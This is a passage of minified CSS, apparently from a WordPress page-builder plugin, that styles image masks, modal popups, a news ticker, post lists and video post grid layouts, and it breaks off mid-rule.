.mask-size-auto{-webkit-mask-size:auto;mask-size:auto}.mzb-image .mask-size-contain{-webkit-mask-size:contain;mask-size:contain}.mzb-image .mask-size-cover{-webkit-mask-size:cover;mask-size:cover}.mzb-image .mask-position-center-top{-webkit-mask-position:center top;mask-position:center top}.mzb-image .mask-position-center-center{-webkit-mask-position:center center;mask-position:center center}.mzb-image .mask-position-center-bottom{-webkit-mask-position:center bottom;mask-position:center bottom}.mzb-image .mask-position-left-top{-webkit-mask-position:left top;mask-position:left top}.mzb-image .mask-position-left-center{-webkit-mask-position:left center;mask-position:left center}.mzb-image .mask-position-left-bottom{-webkit-mask-position:left bottom;mask-position:left bottom}.mzb-image .mask-position-right-top{-webkit-mask-position:right top;mask-position:right top}.mzb-image .mask-position-right-center{-webkit-mask-position:right center;mask-position:right center}.mzb-image .mask-position-right-bottom{-webkit-mask-position:right bottom;mask-position:right bottom}.mzb-image .mask-repeat-no-repeat{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.mzb-image .mask-repeat-repeat{-webkit-mask-repeat:repeat;mask-repeat:repeat}.mzb-image .mask-repeat-repeat-x{-webkit-mask-repeat:repeat-x;mask-repeat:repeat-x}.mzb-image .mask-repeat-repeat-y{-webkit-mask-repeat:repeat-y;mask-repeat:repeat-y}.mzb-image:hover .show-heading-hover h2{display:block}.mzb-image .show-heading-hover h2{display:none}.mzb-image:hover .show-description-hover figcaption{display:block}.mzb-image .show-description-hover figcaption{display:none}.mzb-image:hover .overlay-content .separator.hover{opacity:1}.mzb-image .overlay-content .separator.hover{opacity:0}
.mzb-modal-popup-wrap .wp-block{max-width:none !important;margin:0 !important}.mzb-modal-popup{display:none}.mzb-modal-popup .mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;fill:#fff}.mzb-inline-editing{font-size:14px;font-weight:500;line-height:1.6}.mzb-button-link{background:none}.mzb-button-link:hover{cursor:pointer}.mzb-button-link.is-style-link{border:none;text-decoration:underline}.mzb-button-link.is-style-plain{border:none}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close.window-top-right svg{fill:#fff}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-left svg{fill:#fff}.mzb-button-icon{display:flex;width:-moz-fit-content;width:fit-content}.mzb-button-icon .mzb-icon{fill:#fff}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;background:#fff;border-radius:8px;color:#333;position:relative;z-index:9;margin:30px}.mzb-modal-popup-close{display:none}.mzb-modal-popup-content{padding:35px 35px;overflow-x:hidden;overflow-y:auto;height:100%}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;width:700px;height:310px;max-width:100%;box-sizing:border-box;background:#fff;color:#333;position:relative;z-index:9}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar{width:5px}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar-thumb{box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:100px}.wp-block-mzb-modal{width:100%}.entry .entry-content a.mzb-modal-button-link{text-decoration:none;align-items:center}.entry .entry-content a.mzb-modal-button-link:hover{color:inherit}.mzb-modal-trigger:not(img){display:flex}.mzb-modal-trigger:not(img) svg{font-size:30px;width:30px;height:30px;line-height:30px;cursor:pointer}img.mzb-modal-trigger{cursor:pointer;height:auto;max-width:100%}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger{display:inline-flex;text-decoration:none;align-items:center;cursor:pointer}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger svg{fill:currentColor;font-style:normal;vertical-align:top;width:15px;height:15px;font-size:15px}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button .mzb-button-link{border-radius:2px;padding:12px 25px;color:#fcfcfc;font-size:14px;line-height:1.6;display:inline-flex;align-items:center;gap:4px}.mzb-modal-wrapper .mzb-button .mzb-button-link .mzb-modal-content-wrapper{display:flex;align-items:center}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:17px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-filled{background:#7e36f4;border:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link .mzb-modal-content-wrapper{text-decoration:underline}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-plain{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-outline{border-color:#7e36f4;border-style:solid;border-width:1px;box-shadow:0 0 0 1.5px #7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled){color:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled) .mzb-icon{fill:#7e36f4}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:99999}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-inner{background-color:#fff;padding:30px;max-width:500px;max-height:100vh;border-radius:4px;overflow-y:auto;box-sizing:border-box}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;top:4px;padding:14px}.mzb-modal-popup-close.popup-top-right{right:10px}.mzb-modal-popup-close.popup-top-left{left:10px}.mzb-modal-popup-close.window-top-left{top:-16px;left:-40px}.mzb-modal-popup-close.window-top-right{top:-16px;right:-40px}.mzb-modal-popup-close svg{fill:#64748b}.mzb-modal-popup{display:none}.mzb-modal-popup.is-open{display:block}.mzb-modal-wrapper .mzb-button.mzb-button-wrapper,.mzb-modal-wrapper .mzb-button.mzb-button-wrapper .mzb-button-link{width:auto !important}
.mzb-news-ticker{position:relative;height:50px;display:flex;align-items:center}.mzb-news-ticker .mzb-heading{margin-right:10px;margin-left:5px}.mzb-news-ticker span{margin-top:4px;width:auto;display:flex;line-height:normal;height:100%;color:var(--color--primary);text-transform:uppercase;font-weight:700;font-size:13px;align-items:center}.mzb-news-ticker svg{fill:var(--color--primary)}.mzb-news-ticker .mzb-news-ticker-box{padding-top:2.6px;overflow:hidden;width:25vw;text-align:left}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows{height:100%;display:flex;align-items:center;gap:1rem}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn{text-decoration:none;border:1px solid #ddd;border-radius:4px;padding:4px 8px;cursor:pointer;transition:all .2s;color:inherit;background:#fff;z-index:9}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn svg{height:14px;width:14px}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn:hover{background:#f0f0f0}.mzb-news-ticker .mzb-news-ticker-box.mzb-news-ticker-arrows .mzb-news-ticker-nav-btn:focus{box-shadow:none}.mzb-news-ticker .mzb-news-ticker-box ul{width:100px;height:auto;min-height:20px;list-style-type:none !important;padding:0;margin:0 !important;position:relative;will-change:transform;overflow:hidden}.mzb-news-ticker .mzb-news-ticker-box ul:not([data-initialized=true]){min-height:20px;height:20px}.mzb-news-ticker .mzb-news-ticker-box ul li{width:100%;line-height:1.4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-box ul li a{text-decoration:none;font-size:13px;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;max-width:100%;word-wrap:break-word}.mzb-news-ticker .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;visibility:visible !important;position:relative !important;z-index:1 !important}.mzb-news-ticker .mzb-news-ticker-list li{transition:opacity ease-in-out,transform ease-in-out}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: none"]{opacity:0 !important;transform:translateX(0) !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker .mzb-news-ticker-list li[style*="display: block"]{opacity:1 !important;visibility:visible !important;position:relative !important;z-index:1 !important}.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li{position:absolute;top:0;left:0;width:100%;display:none !important;opacity:0 !important}.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect=fade] .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;z-index:2 !important}.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li{position:absolute;top:0;left:0;width:100%;display:none !important;opacity:0 !important}.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect*=slide] .mzb-news-ticker-list li[style*="display: block"]{display:block !important;opacity:1 !important;z-index:2 !important}.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li{display:none !important}.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li.active,.mzb-news-ticker[data-ticker-effect=none] .mzb-news-ticker-list li[style*="display: block"]{display:block !important}.mzb-news-ticker:not([data-initialized=true]) .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}.mzb-news-ticker:not([data-initialized=true])::after{content:"Loading...";position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);font-size:12px;color:#999;z-index:1}.mzb-news-ticker[data-initialized=true] .mzb-news-ticker-list li{transition:opacity ease-in-out,transform ease-in-out}.mzb-news-ticker[data-initialized=true]::after{display:none}.mzb-news-ticker[data-initialized=false] .mzb-news-ticker-list li{display:none !important;opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1 !important}@media(max-width: 360px){.mzb-news-ticker-box{width:230px}}
.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--3{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-layout-1-style-2.mzb-post-col--4{grid-template-columns:repeat(4, 1fr)}.mzb-post-list .mzb-layout-1-style-3:nth-child(even){flex-direction:row-reverse}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post{display:grid;grid-template-columns:auto;align-items:center;position:relative}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-featured-image{grid-column:1;grid-row:1}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-post-content{grid-column:2;grid-row:1;padding:1.5rem}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post:nth-child(even) .mzb-featured-image{grid-column:2}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post:nth-child(even) .mzb-post-content{grid-column:1}.mzb-post-list .mzb-layout-1-style-3:nth-child(even) .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}@media(max-width: 640px){.mzb-posts .mzb-post{flex-direction:column}.mzb-posts .mzb-post .mzb-featured-image{width:100%}.mzb-posts .mzb-post .mzb-featured-image img{width:100%;max-width:100%}}@media(max-width: 768px){.mzb-posts .mzb-post{grid-template-columns:1fr}.mzb-posts .mzb-post .mzb-featured-image,.mzb-posts .mzb-post .mzb-post-content{grid-column:1}.mzb-posts .mzb-post .mzb-featured-image{grid-row:1}.mzb-posts .mzb-post .mzb-post-content{grid-row:2}.mzb-posts .mzb-post:nth-child(even) .mzb-featured-image{grid-column:1;grid-row:1}.mzb-posts .mzb-post:nth-child(even) .mzb-post-content{grid-column:1;grid-row:2}}@media(min-width: 768px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(4, 1fr)}}.mzb-post-list .mzb-layout-2-style-1 .mzb-post{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-post-content{padding:15px;width:-moz-fit-content;width:fit-content}.mzb-post-list .mzb-category-in-image{position:relative}.mzb-post-list .mzb-category-in-image .mzb-post-meta{position:absolute;bottom:0;left:0;z-index:1;padding:5px;width:100%;justify-content:space-between;box-sizing:border-box}.mzb-post-list .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-post-list .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-post-list .mzb-view-more{display:inline-block}.mzb-post-list .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-post-list .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-post-list .mzb-posts{display:grid;row-gap:10px}.mzb-post-list .mzb-featured-image a{display:block}.mzb-post-list .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);gap:15px;align-items:center}.mzb-post-list .mzb-post.no-thumbnail{padding-inline:8px}.mzb-post-list .mzb-post-content{flex-basis:75%;align-self:center}.mzb-post-list .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:8px}.mzb-post-list .mzb-post-content .mzb-post-view-count,.mzb-post-list .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-post-list .mzb-post-content .mzb-post-view-count span,.mzb-post-list .mzb-post-content .mzb-post-read-time span{font-weight:var(--mzb-font-weight--regular);margin-left:5px}.mzb-post-list .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-post-list .mzb-post-entry-meta{flex-wrap:wrap}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-post-list .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-post-list .mzb-post img{height:120px;min-width:120px;max-width:120px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-post-list .mzb-post-entry-meta{display:flex;justify-content:flex-start;gap:8px}.mzb-post-list .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-list .mzb-post-title a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-list .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-post-list .mzb-post-date a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date svg{fill:#414141}.mzb-post-list .mzb-post.magazine-post--pos-left{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-post.magazine-post--pos-left .magazine-post-info{grid-column:2/4}.mzb-post-list .mzb-post.magazine-post--pos-top{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image img{border-radius:unset;max-width:100%;width:100%;height:150px}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-post-list .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-post-list .mzb-entry-summary{margin-top:8px}.mzb-post-list .mzb-read-more{margin-top:12px}.mzb-post-list .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-post-list .mzb-posts.mzb-number-list{counter-reset:post-counter}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__circle .mzb-post::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__square .mzb-post::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__none .mzb-post::before{content:counter(post-counter) "."}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__zero .mzb-post::before{content:counter(post-counter, decimal-leading-zero)}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__circle .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__square .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__none .mzb-post .mzb-post-content::before{content:counter(post-counter) "."}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__zero .mzb-post .mzb-post-content::before{content:counter(post-counter, decimal-leading-zero)}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post .mzb-post-content::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-post-list .mzb-posts.mzb-post-col--4 .mzb-post.mzb-post-separator:not(:nth-child(4n)){border-right:1px solid #e0e0e0;border-radius:0}.mzb-post-list .mzb-posts.mzb-post-col--2 .mzb-post.mzb-post-separator:nth-child(odd){border-right:1px solid #e0e0e0;border-radius:0}.editor-styles-wrapper .mzb-post-list .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4{display:block !important;margin:-10px}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post{display:inline-flex;vertical-align:top;padding:10px;margin:0;box-sizing:border-box}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post .mzb-post-content{padding-top:15px}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+2){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+2){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+2){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+2){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+3){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+3){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+3){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 